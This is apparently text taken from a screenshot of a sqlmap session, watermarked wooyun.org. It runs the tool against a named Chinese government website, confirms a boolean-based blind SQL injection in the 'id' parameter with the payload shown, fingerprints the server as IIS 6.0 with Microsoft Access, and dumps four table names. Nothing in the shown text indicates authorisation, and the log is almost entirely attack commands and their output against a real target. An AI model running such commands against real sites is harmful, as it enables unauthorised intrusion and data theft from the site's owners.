 sqlmap.bat
[*] shutting down at 14:06:41
[root@Hacker~]# Sqlmap -u http://czj.hcq.gov.cn/p_topic.asp?id=5 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:08:38
[14:08:39] [INFO] resuming back-end DBMS 'microsoft access'
[14:08:39] [INFO] testing connection to the target url
[14:08:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5 AND 1731=1731
---
[14:08:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[14:08:40] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:08:40] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:08:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:08:40] [INFO] retrieved:
[14:08:41] [INFO] heuristics detected web page charset 'GB2312'
[14:08:43] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:08:43] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:08:43] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
¦ articles ¦
¦ links    ¦
¦ pictures ¦
¦ roots    ¦
+----------+
[14:08:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:08:43] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 14:08:43
[root@Hacker~]# Sqlmap
www.wooyun.org